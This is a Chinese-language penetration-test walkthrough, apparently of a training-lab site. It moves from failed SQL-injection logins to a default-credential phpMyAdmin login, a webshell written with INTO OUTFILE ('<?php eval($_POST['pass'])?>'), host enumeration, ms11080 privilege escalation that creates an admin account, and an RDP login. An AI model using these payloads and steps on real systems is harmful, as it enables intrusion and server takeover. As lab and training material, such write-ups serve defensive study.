0x00 目标站点www.test.ichunqiu

0x01 尝试登陆系统

-尝试弱密码登陆

结果:forbidden!!!

-尝试万能账号密码登陆

1‘ or 1=1--+ 和 1‘ or 1=1--+

结果:forbidden!!!

从登陆入口得不到其他更多的有效信息,所以从其他地方找突破口



0x02 使用御剑后台扫描工具对站点进行扫面

-开始扫描



-扫描得到一条目录信息:http://www.test.ichunqiu/phpmyadmin/



-打开扫描出来的链接,发现是phpmyadmin数据库管理程序

0x03 新的突破口:phpmyadmin

-得到phpmyadmin的登陆入口,当然就是想办法登陆进phpmyadmin系统

-尝试使用默认账号密码root/root进行登陆

-成功登陆进系统

-既然登陆进了phpmyadmin数据库的web管理页面,那也就相当于可以任意的查看整个数据库的内容,所以,尝试在数据库中去找到刚才想要登陆的系统的账号密码



-结果发现:当前web应用程序使用的数据库是个空数据库

0x04 利用sql语句写入webshell

-既然从数据库里面找不到登陆进后台管理页面的账号密码,所以只能从phpmyadmin提供的功能入手



-执行sql语句:select @@basedir 查询当前数据库所在的目录

-得到目录在:c:/phpstudy/mysql

-根据得到的数据库所在路径可以猜测,整个网站所在的根目录的路径是:C:/phpstudy/www



-既然猜测到了网站的根目录,那么尝试利用sql语句往网站根目录下写入一句话的webshell

-构造的sql语句: select “<?php eval($_POST[‘pass’])?>” into outfile “c:\phpstudy\www\shell.php”

-成功写入webshell





0x05 使用菜刀连接webshell

-成功连接上:getshell

0x06 提权之前的信息收集



--获取主机名:

-hosname



--获取所属域信息:

-systeminfo



--获取系统补丁情况

-wmic qfe list 获取失败,没有权限,但是通过前面的system也能大致了解系统补丁安装情况





--获取本地用户组:

-net localgroup

--获取本地用户

-net user

--获取本地管理员信息:

-net localgroup administrators





0x07 利用exp:ms11080 获取系统管理员权限

根据前面对系统信息的收集和判断,在当前系统利用ms11080.exe来提升系统权限,使我们获得一个管理员权限的账户

-将ms11080上传至服务器的一个可读写的目录

-执行ms11080.exe(这个exp是一个不支持自定义命令参数的)





-成功执行exp,创建了一个具有administrator权限的90sec的管理员账户

0x08 利用新建的管理员账户90sec通过3389端口远程登陆进目标系统

-打开mstsc程序

-连接目标主机

-登陆目标主机



-成功通过远程桌面连接目标系统